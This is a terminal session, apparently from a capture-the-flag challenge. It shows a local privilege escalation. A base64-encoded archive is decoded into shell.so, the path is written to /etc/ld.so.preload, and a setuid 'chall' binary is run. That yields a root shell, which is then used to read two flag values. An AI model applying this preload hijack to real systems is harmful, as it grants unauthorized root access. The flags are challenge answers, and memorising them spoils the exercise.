 / $ cat > 1
H4sIAAAAAAAAA+2b32scVRTHz+wmadKkyVYjDY3WRRpolU42ySaNTa2bH5ukum1i2giiMt1kx+7CZjfszraJFH9RRYVqoC9CX0RQ8m
^C
/ $ base64 -d 1 > 1.tar.gz
/ $ tar -zxvf 1.tar.gz
shell.so
/ $ ls -al
total 56
drwxrwxr-x   15 1000     1000             0 Oct 30 21:04 .
drwxrwxr-x   15 1000     1000             0 Oct 30 21:04 ..
-rw-------    1 1000     1000            58 Oct 30 21:04 .ash_history
-rw-r--r--    1 1000     1000          1985 Oct 30 21:03 1
-rw-r--r--    1 1000     1000          1486 Oct 30 21:04 1.tar.gz
drwxr-xr-x    2 1000     1000             0 Oct 15 18:20 bin
---s--x--x    1 0        0            20352 Oct 15 18:20 chall
drwxr-xr-x    8 0        0             2980 Oct 30 21:02 dev
drwxr-xr-x    3 1000     1000             0 Oct 15 18:20 etc
-r--------    1 1337     1337           512 Oct 30 21:02 flag2
drwxr-xr-x    2 1000     1000             0 Oct  5 17:13 home
-rwxr-xr-x    1 1000     1000            27 Oct  5 17:13 init
drwxr-xr-x    2 1000     1000             0 Oct  5 17:13 lib
drwxr-xr-x    2 1000     1000             0 Oct 15 18:20 lib64
lrwxrwxrwx    1 1000     1000            11 Oct 15 18:20 linuxrc -> bin/busybox
dr-xr-xr-x  118 0        0                0 Oct 30 21:02 proc
drwx------    2 0        0                0 Sep 16 14:50 root
drwxr-xr-x    2 1000     1000             0 Oct 15 18:20 sbin
-rwxr-xr-x    1 1000     1000         14760 Oct 26 13:45 shell.so
dr-xr-xr-x   13 0        0                0 Oct 30 21:02 sys
drwxrwxrwt    2 0        0               40 Oct 30 21:02 tmp
drwxr-xr-x    8 1000     1000             0 Oct 15 18:20 usr
drwxr-xr-x    3 1000     1000             0 Oct 15 18:20 var
/ $ echo '/shell.so' > /etc/ld.so.preload
/ $ ./chall
/ # id
uid=0 gid=0 groups=1000
/ # strings /chall | grep flag
flag{ptr4ce_m3_4nd_1_w1ll_4lways_b3_th3r3_f0r_u}
tmp_flag
/ # cat /flag2
flag{D0_n0t_O0o0pen_me__unles5_u_tr4aced_my_p4th_8f2b6f5d67}
/ #